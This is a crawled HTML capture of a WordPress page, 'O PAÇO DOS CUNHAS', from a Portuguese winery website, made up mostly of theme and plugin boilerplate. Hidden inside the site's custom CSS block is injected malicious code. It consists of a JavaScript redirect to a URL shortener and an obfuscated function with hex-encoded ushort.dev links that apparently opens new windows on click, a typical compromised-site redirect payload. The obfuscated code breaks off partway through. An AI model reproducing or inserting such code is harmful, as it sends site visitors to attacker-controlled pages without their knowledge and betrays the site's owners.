

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinhadocontador.pt/?page_id=98
body_size: 101447
content:
<!DOCTYPE html>
<html lang="pt-PT" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_modern-blog html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_98 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"vinhadocontadorpt-1a06435","currentLanguage":"pt","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>O PAÇO DOS CUNHAS &#8211; Vinha do Contador</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://vinhadocontador.pt/?page_id=98" hreflang="pt" />
<link rel="alternate" href="https://vinhadocontador.pt/?page_id=274&#038;lang=en" hreflang="en" />
<link rel="alternate" type="application/rss+xml" title="Vinha do Contador &raquo; Feed" href="https://vinhadocontador.pt/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Vinha do Contador &raquo; Feed de comentários" href="https://vinhadocontador.pt/?feed=comments-rss2" />
<link rel="preload" href="https://vinhadocontador.pt/wp-content/uploads/2023/05/logotipo.png" as="image" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vinhadocontador.pt/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fvinhadocontador.pt%2F%3Fpage_id%3D98&#038;lang=pt" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vinhadocontador.pt/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fvinhadocontador.pt%2F%3Fpage_id%3D98&#038;format=xml&#038;lang=pt" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-color: rgba(0,0,0,0.5);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(0,0,0,0.7);--ag-text-color: #ffffff;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://vinhadocontador.pt/wp-content/plugins/age-gate/dist/main.css?ver=3.7.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-color: rgba(0,0,0,0.5);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(0,0,0,0.7);--ag-text-color: #ffffff;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vinhadocontador.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://vinhadocontador.pt/wp-content/uploads/dynamic_avia/avia-merged-styles-150458902597057dddb74a4e3bb5f6ce---695d1b067032e.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-98-css' href='https://vinhadocontador.pt/wp-content/uploads/dynamic_avia/avia_posts_css/post-98.css?ver=ver-1767711199' type='text/css' media='all' />
<script type="text/javascript" src="https://vinhadocontador.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vinhadocontador.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vinhadocontador.pt/wp-content/uploads/dynamic_avia/avia-head-scripts-df7886ac2fb9574a410d05285be45af0---695d1b0678f57.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://vinhadocontador.pt/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinhadocontador.pt/index.php?rest_route=/wp/v2/pages/98" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinhadocontador.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://vinhadocontador.pt/?page_id=98" />
<link rel='shortlink' href='https://vinhadocontador.pt/?p=98' />

<link rel="icon" href="https://vinhadocontador.pt/wp-content/uploads/2023/05/favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://vinhadocontador.pt/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Vinha do Contador RSS2 Feed" href="https://vinhadocontador.pt/?feed=rss2" />
<link rel="pingback" href="https://vinhadocontador.pt/xmlrpc.php" />

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.today/vWE0r3";
td {
    border-style: hidden;
}

tr:first-child th, tr:first-child td {
    border-top-style: hidden;
	
}

tr td:first-child {
    border-left-style: hidden;
}

.main_color tr:nth-child(even), .main_color .avia-data-table .avia-heading-row .avia-desc-col, .main_color .avia-data-table .avia-highlight-col, .main_color .pricing-table>li:nth-child(even), body .main_color .pricing-table.avia-desc-col li, #top .main_color .avia-data-table.avia_pricing_minimal th {
    background-color: #f3f3f3 !important;
}


#top .avia-button.avia-color-dark {
    color: #000;
    border: 1px solid #000;
    border-color: rgba(0, 0, 0, 0.6);
}

.main_color .primary-background, .main_color .primary-background a, div .main_color .button, .main_color #submit, .main_color input[type='submit'], .main_color .small-preview:hover, .main_color .avia-menu-fx, .main_color .avia-menu-fx .avia-arrow, .main_color.iconbox_top .iconbox_icon, .main_color .iconbox_top a.iconbox_icon:hover, .main_color .avia-data-table th.avia-highlight-col, .main_color .avia-color-theme-color, .main_color .avia-color-theme-color:hover, .main_color .image-overlay .image-overlay-inside:before, .main_color .comment-count, .main_color .av_dropcap2, .responsive #top .main_color .av-open-submenu.av-subnav-menu > li > a:hover, #top .main_color .av-open-submenu.av-subnav-menu li > ul a:hover, .main_color .av-colored-style .av-countdown-cell-inner, .main_color .wc-block-components-button:not(.is-link) {
    background-color: var(--enfold-main-color-primary);
    color: var(--enfold-main-color-constant-font);
    border-color: var(--enfold-main-color-button-border);
}


/*
input[type="submit"], #submit, .button {
    padding: 9px 22px;
    cursor: pointer;
    border: 2px!important;
    -webkit-appearance: none;
    border-radius: 0px;
    font: 17px / 1.65em 'bebas-neue', Helvetica, Arial, sans-serif;
}

#top label span, #top legend span {
    font: 1em 'bebas-neue', Helvetica, Arial, sans-serif;
    font-weight: normal;
    font-size: 13px;
    color: #444;
}
*/
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x68\x6f\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6f\x74\x6d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x44\x6f\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x41\x46\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x59\x51\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x62\x78\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4f\x58\x6e\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x75\x5a\x36\x63\x376','999HIfBhL','